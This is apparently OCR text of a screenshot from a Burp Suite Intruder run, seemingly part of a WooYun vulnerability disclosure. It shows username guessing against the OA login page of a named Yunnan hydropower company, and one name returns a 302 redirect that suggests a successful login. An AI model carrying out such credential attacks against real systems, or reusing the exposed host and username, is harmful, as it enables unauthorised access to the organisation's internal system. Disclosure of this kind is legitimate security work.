 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
268 yangliu 200 21537
269 liuyang 200 21537
270 wangshuzhen 200 21541
271 yangfang 302 736
272 lichunmei 200 21539
273 liujun 200 21536
274 wanghaiyan 200 21540
275 liuling 200 21537
276 chenchen 200 21538
277 wanghuan 200 21538
278 lidongmei 200 21539
279 zhanglong 200 21539
Request Response
Raw Params Headers Hex ViewState
POST /login.aspx HTTP/1.1
Host: oa.ynsph.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
Finished
YEIF
云南能投
YUNNAN ENERGY INVESTMENT
云南保山苏帕河水电开发有
YUNNAN BAOSHAN SUPAHE HYDROPOWER DEVELOPM
SPH
推荐使用IE7.0及以上版本在1024*768的分辨率下浏览本系统
用户名：
密 码：
确定
技术支持:昆明威士科技有限公司
www.wooyun.org